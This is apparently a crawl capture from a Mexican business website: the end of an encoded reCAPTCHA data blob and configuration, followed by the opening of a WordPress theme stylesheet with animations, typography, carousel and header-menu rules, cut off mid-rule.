k8K/woTDqzTCl0zCtGkvw49ywrfDjcOKw4zCmhtawqTDvmTCjcKBw7ATw4PCl2rCsz5kc1wEGC/[base64]/DicKMwpY+w4bDocOlXEVhwqELwqXDpC/[base64]/w6LDicKJc1nCh8OEw6LCtsKmwpJIS8OGwobCm3DDojjDhMOFw7rDnCnCs3M2N2MUw6g5GcOtO8OYw7VSw6YXwo7DlcODw7sAw67DiHEzw7UVWsKxICnDrxJbw6MAwql1VjzDniEQwpU8N8OmwooeTMO/[base64]/Dt3bDo8KdwoQww5vCqkTDpMOnQUXDtB1ZwpLCkWZHaRvCmAQWw4XCpX94wpjDpsO3w7HDkVzCpz7CiicCeikew6/ChwBZwrjCr8OpwqrDpn8Tw7wfDQfDkGFOwpnCqsKxECrCgsKyYQ3CjxPCi8O3w6DCjcKYwq/DvMONd1PCgcKiHnssLsK2woHDtQcIbVoMTcKLLcK2TlzCkFzClsOAemfCvMKmKsO0WcKJwr1EIMOZfsOkSmZcLcKAwpZEZEDDt8OQbsOkLMKmD3nDm8KLw5zCo8ORb3/DrwoQw6oLw6LCgsK2w7hTwo5xw6XCtcOkwocxw6wNw5olw5fDmMKkwonDuFHChsKiC2DDuWDDukfCuH7Cn8KdEMK/A8Ocw6/CjMK1SS7ChMONw5MqaF/[base64]/CpVEUw6zCi2LDuFoqJhDCjC1qC8Kcw4s5IVjCgcOwL8OawrLCjMKhwq/CnMOuwow/[base64]/woRTIihaw7jDgxNSZEvDuXjClMO7wow9w7zDqcOpOcKBw4YZwq/[base64]/Dpm5nCcKQNQ/Do3jCusO5A2Qiw7gZOMOdwqzCrHNdHnZQwrPCnj3DkMKWw7XCqjnCm8OPDzTDsFgLw7Vbw5DCpE3DqMOWwqbCrcK6U2gnIMO3VnAQw4zDlMOgZwMyw6IUw6/CoMKCYkAmBsOMwpgCJ8KDGx4uw5rDksOzwrt3Q8OBfsKZw6YVwqkDJMOew482w5bCm8O8A0PClMKIw6xfwqRiw6LCscK4BXFLJMOTHMKvP17DjTzDvcK/[base64]/DhMOxFsOmw6FWScOAw77CnmfDsTVXO1cIH8OOw68Iw5h9OnYqw4vCuBbCtsOYccOaAh/CgMKYw6AAw4wzWcOPNGvDql/[base64]/CoArCm8Ofw4FBw7/CrWfCuMOdw5PCo2Z4AsK3wpZAwq8nwrRTPgDCoGQodQHCicKDwrzCvWRAw7sBw5U1wonCocO6dsOKO33DhcO/w4vDt8OsKMObb17DkCRgO8KaB2wbwp/[base64]/RRorw58jRsKfBj/[base64]/Dt0s/U1ZcUsOdwobDv8Kawr3DunRhSjPCjcKRBMK9JsOAw4nCjDkRw7c9dEfDj3ARwpbCmg5Gw7jDtQ7CtMOjXsKyw5kSw4B/[base64]/CkMOxwozDssO4Ow4NwpXCtMO7Gxsjw7jDnQM/[base64]/DgcOuJx8GVTAVw7U9QcKhw4HDlAIaw4jCpTU6STPDh8Kiw4/Co8Owwo0jw7bCnS9JwrXDv8OEUsKBw50KwrTDsHDDl8OUBngwPsKBw4YPWG5Cw70OahEYVMOAWsOYw7XChMK2Ex4ZZmoWJMKJwp9HwpVqOB/Clwk2w63Dt2lOw4oJw6/ClVJCJCbCoMOYwp9hG8O5w4XCj2bDlsKkwq7DqsOwG8O+w5XChh8Cw6NkAcKWw6zCnMOdBXQCw43ChmrCmMOrAyrDnMO8wozDmcOAwrPCnhvDhMKaw4/[base64]/Cm39FOcO5wr87wrIUwqR/K0kpHk4FDcKlwofDoMKtEcOowp3CqlNBw4XCs0gXwrl+w6k3w7AgeMK+L8OkwpZJSMOmw7VDan1Fw78KGkAWw74bLcK9wqzDt0nCjsKOwo/Cvm/CgTLCr8OKU8OhTcKEwqFjwoElH8ORwpIjAcKUwrQywpLDuDDCoGJzNEbCuSYqLsK5wpDDrMOydWPCpHZGwrIDwo0/wp7CoEg7bFPCoMOFwpAbw6PDp8KJw5R/VU9FwonCvcOHw4rDrsK8woQWW8Khw7vDmsKBacOxBMOuCjNRDsOYw6DDlR0nwqPDsQUqw4VkwpHCsBtdMMKiAMKZacOxSMOtw4s9LcOUIi/DkcKzacKkw49dLVjCicOjwrjDhwHDsCsTTmgvO2F+w4zDqgTDlEvDrMO1LDfDiwvDiT/[base64]/[base64]/[base64]/[base64]/CojgAwrjDgMKUSsK4w4lrwovDozQBwpfCucOdDcOaJsKkw6/DrMKrEMKxw6wYw6nCssK5ZDYHwrzCvm90w4RdMHYfwrXDtDbCtF/DosOJWFXCs8O0TWhlUTQqwpMgKTsWXMKhYVJLCGQ0NghZNcOEbsOHDsKFbMKzwr8wO8KZCMOFSGzDg8O1FgrCvxHDjMODecOxSnZUSMKgbQ/Ck8O3Z8O7w4RGMcOIQn3Cm3MaVsKYwoPDkFLDlMKsFyUlBBHDmwVSw5I/bsK0w7HDnDR2wps5w6PDsBrCuHTCm1vDtMKswoNXJ8KJNcKRw4ZYwrHDjxHDgMKSw7rDqcO6NMKERsOUMm0vwoLCpyvCpUvDjUQiw7V5w7vCt8Opw4JBN8K1G8OMw6vDgsKCfMKJwpTCrF/CjXnCnDzCrWJYw7N7VcKxw51kY1cHw7/[base64]/[base64]/w7vDscKNw5zDozZTGF5tbjkjwrzDpsO4wqnCrMKEw57DigTCkSs2cCkqNsKOBVvDggozw6HChsKbAcOawoUaNcKVwrHCrcK1wrAnw43Dh8OAw6jDlcKSbsKITyXCgMKVw4/DoT3Drz3DjcK0wrnDsilTwrwpw61JwqbDuMORfR9MYQLDqcKpBC/CncOvw5vDh34Qw43DulTCi8KKwrvChwjChh0wHnMRwpbCrWPDtWZmW8KOw5oUMzTCqCUDU8K9w7/DvnMgwrnCl8OcRDnCs1DCtMOUb8KpPHvChsOkDhEDSHIIaW9ewovCkwLCmylCw7TCrzXDkG1UOMKxwr/[base64]/CkX/CslrCgSNZwpdHw7DDohDDjDoWHcKbfcKUwoZSw7JPHAbCkDh5wph0I8O8MCVqw4wLwo1LwqJPw7PDpsO0w7nDo8OKwqt/[base64]/[base64]/wqXCmcOzw4p8w4N8wofCqMKheiTDl3zCo8OZwqcGw5IMWcKSw5DCkGjDu8KLwqPDhMO6ZAnDkMKFw5XDpBLChcKGeHvCiH0hw4zCu8ODwoMbQsO6w7HDk1BEw7Rbw4DCmsOBbMOXJTTCicODeWbCricWwoLCpx0UwrJKw5YATHfClUNhw7Z/wrcYwpp7wqpYwoxrDUjCi0/[base64]/[base64]/DlgDCknB7w4zChSXCl8K5w7rCkR/CjMObw5/DncKQV8KAE2jCrMKVNMKZMUFuHmItQFrCmT9aw5TCsSrDqmXCnsKyEcOXfBcgbU7CjMKuwpEPWBXDgMOiw7DDssO6w6R8OsK1wowVS8K4DcKBaMKrw7zCrcKQLnXCtyZBHUlFwq8hcMOVdydYNMO/wpLCkcOIwq9+OcOww4bDhDR7wq3DucOiw5fDnsKowqtvw43CllfDqxDCu8KTworCiMOlwpnCjsOhwr3CksKDa0ALOsKlwo9GwqECenLCql7Do8Kdw5PDpMOIMMK6wr/DksOEI2oSSksCU8KgCcOuw53DmibCoAILwonDkMK5woPDjX3Dn0/Dox3ComDCuzwKw7gewpg8w5Z0wrrDhWgJw5BwwojDv8O1HcOPw48Rf8Oyw53Dp0/DmD11ZQ9VdsOZOFbCqcKWwpFIRT7DlMKHE8O/Kg9QwrBFXVczPTgXwo1kDUYBw5xqw795QcONw7FyeMKHwovClg5LQ8Osw7/Cr8O9QMK0eMOyVQ3DoMKcwrVxw597wr0iH8OQw4A9wpTCicKTScK/[base64]/CjsOEwoIxwr8Fw7MywrYaw4h2JTPCtSprTjcQOMKiTGDCjMOIKVPCklswOWhOwpAFwqzCnjMBwpQsOSTCkwVOw7DDpQlsw7TDsW3Dpy1CAsOPw7/DmlFqwqfDuF9/[base64]/W8KNHljCg8ONw7Npw6PCqT1Kw4Z1wr4VwodBTndAIFksLsOgZCDCsG/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,828],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://controlprint.com.mx:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SnIJ/w44txdidHAXK+QBvkVhhEYEKcXcBj6KmVdoqsU\\u003d\x22,0,0,null,1,1770010261068,0,0,[92,120],null,[59,151,66,58],\x22RC-IXya3DO8YDUOdg\x22,null,null,null,null,null,\x220dAFcWeA6EppJGA95T0dHTc9BRseQJA1aTBQmBIXcLlEuSQBHIa1NtCGUyIXANlBdWQk_cp0ryOnJ6ZE1w5WBAKFmH4JOOpM0t6g\x22,1770093061340]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://controlprint.com.mx/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0
body_size: 361164
content:
@-moz-keyframes rotate {
  0% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@-webkit-keyframes rotate {
  0% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@keyframes rotate {
  0% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@-moz-keyframes countdowntiming {
  0% {
    transform: translateY(50px);
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes countdowntiming {
  0% {
    transform: translateY(50px);
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@keyframes countdowntiming {
  0% {
    transform: translateY(50px);
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-moz-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.8,.8,.8);
    transform: scale3d(.8,.8,.8);
  }
  50% {
    opacity: 1;
  }
}
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.8,.8,.8);
    transform: scale3d(.8,.8,.8);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.8,.8,.8);
    transform: scale3d(.8,.8,.8);
  }
  50% {
    opacity: 1;
  }
}
body {
  overflow-x: hidden;
  word-wrap: break-word;
}
::selection {
  background: #821BBA;
  color: #FFFFFF;
}
::-moz-selection {
  background: #821BBA;
  color: #FFFFFF;
}
a {
  color: #8334ca;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
a:hover {
  color: #821bba;
  text-decoration: none;
}
a:focus {
  color: #821bba;
  outline: none;
  text-decoration: none;
}
a:active {
  color: #8334ca;
}
img {
  height: auto;
  max-width: 100%;
  image-rendering: auto;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: 600;
  line-height: 1.35;
  margin: 0 0 10px;
}
h1 {
  font-size: 2em;
}
h2 {
  font-size: 1.55em;
}
h3 {
  font-size: 1.3em;
}
h4 {
  font-size: 1.1em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: .83em;
}
p {
  margin-bottom: 22px;
}
big {
  font-size: 125%;
}
dd {
  margin-bottom: 24px;
}
ul,
ol {
  margin: 0 0 1rem;
  padding-left: 20px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin: 0 0 1rem;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
}
table {
  border-collapse: separate;
  border-color: #ebebeb;
  border-spacing: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}
table th,
table td {
  border-bottom: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  padding: 10px;
}
caption {
  padding: 10px;
}
ins {
  background: #eee;
  text-decoration: none;
}
iframe {
  max-width: 100%;
}
a,
input,
button {
  outline: none;
}
.count-down {
  display: none;
}
.container-fluid {
  padding: 0;
}
.heading-title {
  margin-bottom: 35px;
}
.heading-title.style1 {
  font-weight: normal;
  margin-bottom: 20px;
  text-align: left;
}
.heading-title.style1 h3 {
  font-size: 1.857em;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 5px;
  position: relative;
}
.heading-title.style1 h3 span {
  background: #ffffff;
  display: inline-block;
  padding-right: 30px;
  position: relative;
  z-index: 5;
}
.heading-title.style1 h3 strong {
  font-weight: 600;
}
.heading-title.style1 h3:after {
  background: #ebebeb;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 2;
}
.heading-title.style1 p {
  font-style: italic;
  margin-bottom: 0;
}
.heading-title.style1 img {
  margin-top: 25px;
}
.heading-title.style2 {
  font-weight: normal;
  margin-bottom: 23px;
  text-align: left;
}
.heading-title.style2 h3 {
  font-size: 1.643em;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 5px;
  position: relative;
}
.heading-title.style2 h3 span {
  background: #ffffff;
  display: inline-block;
  padding-right: 30px;
  position: relative;
  z-index: 5;
}
.heading-title.style2 h3 strong {
  font-weight: 600;
}
.heading-title.style2 h3:after {
  background: #ebebeb;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 2;
}
.heading-title.style2 p {
  font-style: italic;
  margin-bottom: 0;
}
.heading-title.style2 img {
  margin-top: 25px;
}
.heading-title.style3 {
  margin-bottom: 22px;
}
.heading-title.style3 h3 {
  font-size: 1.286em;
  line-height: 1.5;
  margin-bottom: 0;
}
.fancybox-title {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
}
.fancybox-social {
  display: inline-block;
  float: right;
  text-align: right;
}
.widget_wysija {
  position: relative;
}
.formError {
  left: 0 !important;
  top: 100% !important;
}
.sinratotip {
  background: #4c4c4c;
  color: #fff;
  display: block;
  float: left;
  font-size: 11.984px;
  font-weight: normal;
  left: 0;
  letter-spacing: .05em;
  line-height: 2;
  padding: 4px 14px;
  position: absolute;
  text-transform: none;
  top: -45px;
  white-space: nowrap;
  width: auto;
  z-index: 105;
}
.sinratotip:after {
  background: none;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 6px solid #323232;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  width: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.owl-carousel {
  margin-bottom: 35px;
  position: relative;
  z-index: 105;
}
.owl-carousel:hover .owl-nav button.owl-prev,
.owl-carousel:hover .owl-nav button.owl-next {
  filter: alpha(opacity=100);
  opacity: 1;
}
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next {
  background: #ccc;
  border: none;
  cursor: pointer;
  font-size: 0;
  height: 50px;
  line-height: 50px;
  outline: none;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  z-index: 9;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.owl-carousel .owl-nav button.owl-prev:before,
.owl-carousel .owl-nav button.owl-next:before {
  color: #fff;
  display: inline-block;
  font-family: FontAwesome;
  font-size: 28px;
}
.owl-carousel .owl-nav button.owl-prev:not(.disabled):hover,
.owl-carousel .owl-nav button.owl-next:not(.disabled):hover {
  background: #8334CA;
}
.owl-carousel .owl-nav button.owl-prev:not(.disabled):hover:before,
.owl-carousel .owl-nav button.owl-next:not(.disabled):hover:before {
  color: #fff;
}
.owl-carousel .owl-nav button.owl-prev.disabled,
.owl-carousel .owl-nav button.owl-next.disabled {
  cursor: auto;
}
.owl-carousel .owl-nav button.owl-prev {
  left: 0;
  right: auto;
}
.owl-carousel .owl-nav button.owl-prev:before {
  content: '\f104';
  left: -2px;
  position: relative;
}
.owl-carousel .owl-nav button.owl-next {
  left: auto;
  right: 0;
}
.owl-carousel .owl-nav button.owl-next:before {
  content: '\f105';
  position: relative;
  right: -2px;
}
.owl-carousel .owl-dots {
  line-height: 1;
  margin: 20px 0 0 0;
  padding: 0;
  text-align: center;
  width: 100%;
}
.owl-carousel .owl-dots .owl-dot {
  background: transparent;
  cursor: pointer;
  display: inline-block;
  height: 16px;
  line-height: 18px;
  margin: 0 3px;
  outline: none;
  text-align: center;
  vertical-align: top;
  width: 16px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.owl-carousel .owl-dots .owl-dot:before {
  background: #8334CA;
  border: none;
  content: '';
  display: inline-block;
  height: 12px;
  width: 12px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.owl-carousel .owl-dots .owl-dot:hover,
.owl-carousel .owl-dots .owl-dot.active {
  background: #8334CA;
}
.owl-carousel .owl-dots .owl-dot:hover:before,
.owl-carousel .owl-dots .owl-dot.active:before {
  background: #ffffff;
}
.owl-carousel .owl-dots .owl-dot span {
  display: none;
}
.roadthemes-slider.navigation-style2 .owl-nav {
  background: #ffffff;
  border: 1px solid #ebebeb;
  left: auto;
  padding: 0 20px;
  position: absolute;
  right: 0;
  top: -52px;
  z-index: 19;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next {
  background: transparent;
  border: none;
  cursor: pointer;
  display: inline-block;
  font-size: 0;
  height: 30px;
  line-height: 30px;
  outline: none;
  position: static;
  vertical-align: middle;
  width: 12px;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:before,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:before {
  color: #a9a9a9;
  font-family: 'Ionicons';
  font-size: 21px;
  position: static;
  vertical-align: middle;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:not(.disabled):hover,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:not(.disabled):hover {
  background: none;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:not(.disabled):hover:before,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:not(.disabled):hover:before {
  color: #8334CA;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev.disabled,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next.disabled {
  cursor: auto;
  filter: alpha(opacity=20);
  opacity: .2;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:before {
  content: '\f3d5';
  left: 0;
  right: 0;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next {
  margin-left: 10px;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:before {
  content: '\f3d6';
  left: 0;
  right: 0;
}
.main-container .blogsearchform .form-input {
  background: #fff;
  border: 1px solid #ebebeb;
  color: #666;
  max-width: 500px;
  position: relative;
  width: 100%;
}
.main-container .blogsearchform .form-input .input_text {
  background: none;
  border: none !important;
  height: 40px;
  line-height: 40px;
  outline: none;
  padding: 0 50px 0 15px;
  width: 100%;
}
.main-container .blogsearchform .form-input .input_text::-webkit-input-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus::-webkit-input-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .input_text:-moz-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus:-moz-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .input_text::-moz-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus::-moz-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .input_text:-ms-input-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus:-ms-input-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .button-search {
  background: none;
  border: none;
  color: #999;
  cursor: pointer;
  font-size: 0;
  height: 40px;
  line-height: 40px;
  margin: 0;
  outline: none;
  padding: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 40px;
}
.main-container .blogsearchform .form-input .button-search:before {
  content: '\f002';
  font-family: FontAwesome;
  font-size: 14px;
}
.main-container .blogsearchform .form-input .button-search:hover {
  background: none;
  color: #8334CA;
}
.tagcloud a {
  background: #fff;
  border: 1px solid #ebebeb;
  color: #afafaf;
  display: inline-block;
  font-size: 1em !important;
  margin: 0 5px 12px 0;
  padding: 3px 12px;
  text-transform: capitalize;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.tagcloud a:hover {
  background: #8334CA;
  border-color: #8334CA;
  color: #323232;
}
.widget_tag_cloud .widgettitle {
  display: none;
}
.header-container {
  background: transparent;
  color: #171E26;
  position: relative;
  width: 100%;
  z-index: 7123;
}
.header-container.rs-active {
  padding: 0;
}
.header-container a {
  color: #171e26;
}
.header-container a:hover {
  color: #bc16e5;
}
.header-container .sinratotip {
  display: none;
}
.header-container .widget-title,
.header-container .widgettitle {
  display: none;
}
.header-container .header-content > .container > p {
  display: none;
}
.header-container .headerSpace {
  display: none;
}
.header-container .wpb_row {
  margin-bottom: 0;
}
.header-container .header-mobile {
  display: none;
}
.header-container .header-sticky {
  background: #8334ca;
  height: 0;
  overflow: hidden;
  padding: 0 15px;
  visibility: hidden;
  filter: alpha(opacity=0);
  opacity: 0;
}
.header-container .header-sticky.ontop {
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  height: auto !important;
  left: 0;
  position: fixed;
  right: 0;
  top: -50px;
  z-index: 10000;
  -webkit-transition: .5s ease;
  -moz-transition: .5s ease;
  -ms-transition: .5s ease;
  -o-transition: .5s ease;
  transition: .5s ease;
}
.header-container .header-sticky.ontop.show {
  height: auto;
  overflow: visible;
  top: 0;
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}
.header-container .header-sticky.ontop.show.with-admin-bar {
  top: 32px;
}
.header-container .header-sticky.ontop .logo {
  margin: 0;
  text-align: left;
}
.header-container .header-sticky.ontop .horizontal-menu {
  margin: 0;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu {
  height: 100% !important;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul {
  text-align: left;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li {
  padding-bottom: 0;
  padding-top: 0;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:last-child {
  margin-right: 0;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link {
  height: 70px;
  line-height: 70px;
}
.header-container .header-sticky.ontop .row-logo {
  display: none;
}
.header-container .header-sticky.ontop .logo .wpb_wrapper {
  height: 70px;
}
.header-container .header-sticky.ontop .logo .wpb_wrapper a {
  padding: 0;
}
.header-container .header-sticky.ontop .logo .wpb_wrapper a img {
  max-height: 70px;
  padding: 5px;
  width: auto;
}
.header-container .categories-menu-wrapper {
  margin: 0;
}
.header-container .categories-menu-wrapper .categories-menu .catemenu {
  position: absolute;
  -webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.1);
  box-shadow: 0px 2px 8px rgba(0,0,0,0.1);
}
.header-container .categories-menu-wrapper .categories-menu .catemenu-inner {
  border: none;
}
.header-container .categories-menu-wrapper .categories-menu.show .catemenu {
  padding: 20px 0;
}
.header-container .horizontal-menu {
  text-align: left;
}
.header-container .horizontal-menu div.nav-menu {
  width: 100%;
}
.header-container .horizontal-menu div.nav-menu > ul {
  display: none;
}
.header-container .horizontal-menu .primary-menu-container {
  text-align: left;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu {
  display: inline-block;
  margin: 0;
  padding: 0;
  text-align: left;
  vertical-align: middle;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li {
  display: inline-block;
  margin: 0 35px 0 0;
  position: relative;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.nav_search_box {
  display: none;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:hover > a:before,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.current-menu-ancestor > a:before,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.current-menu-item > a:before {
  left: 0;
  right: 0;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:hover > .sub-menu {
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  overflow: visible;
  -webkit-transform: perspective(600px) rotateX(0deg);
  -moz-transform: perspective(600px) rotateX(0deg);
  -ms-transform: perspective(600px) rotateX(0deg);
  -o-transform: perspective(600px) rotateX(0deg);
  transform: perspective(600px) rotateX(0deg);
  -webkit-transition: -webkit-transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:first-child {
  margin-left: 0;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:last-child {
  margin-right: 0;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.menu-item-has-children > a:after {
  content: '\f3d0';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 14px;
  margin-left: 10px;
  vertical-align: top;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > a {
  color: #222222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: 500;
  height: 56px;
  line-height: 56px;
  padding: 0;
  position: relative;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > a:before {
  background: #323232;
  bottom: 0;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  right: 50%;
  top: auto;
  width: 0;
  z-index: 9;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
